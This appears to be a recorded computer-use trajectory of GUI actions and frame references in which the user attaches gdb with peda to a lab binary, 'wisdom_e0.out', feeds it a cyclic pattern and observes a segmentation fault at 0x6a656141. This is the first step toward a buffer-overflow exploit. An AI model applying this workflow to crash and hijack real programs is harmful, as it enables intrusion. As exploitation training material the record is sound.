
Raise the segment_mem terminal and start a python command for a cyclic pattern.
{"action": "left_click", "coordinate": [744, 712]}

{"action": "type", "text": "pyt"}

View README.md with less, paste the peda setup lines and rerun ./wisdom_e0.out.
{"action": "type", "text": "less RE"}

{"action": "right_click", "coordinate": [280, 196]}

{"action": "type", "text": "gdb -p"}

{"action": "type", "text": "./wisdom_e0.out"}

Attach gdb to the running process with gdb -p $(pgrep -of wisdom).
{"action": "type", "text": "$(p"}

{"action": "type", "text": "grep"}

{"action": "type", "text": "of"}

{"action": "type", "text": "wisdom)"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "5"}

Continue in gdb, choose option 5, paste the cyclic pattern and view the SIGSEGV at 0x6a656141.
{"action": "type", "text": "c"}
